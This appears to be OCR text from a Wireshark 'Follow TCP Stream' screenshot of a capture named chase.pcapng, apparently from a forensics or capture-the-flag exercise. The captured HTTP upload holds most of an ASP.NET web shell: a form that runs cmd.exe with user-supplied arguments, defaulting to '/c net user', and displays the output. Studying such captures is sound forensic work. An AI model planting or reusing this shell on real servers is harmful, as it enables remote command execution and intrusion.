 Applications Places wireshark Feb 9 11:59:18 1
Wireshark · Follow TCP Stream (tcp.stream eq 0) · chase.pcapng
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
mystring=replace(mystring,"<","&lt;")
mystring=replace(mystring,">","&gt;")
result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>
-----------------------------240279915540934710361858528148--
HTTP/1.1 200 OK
Packet 23. 8 client pkts, 6 server pkts, 12 turns. Click to select.
Entire conversation (10 kB) Show and save data as ASCII Stream
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close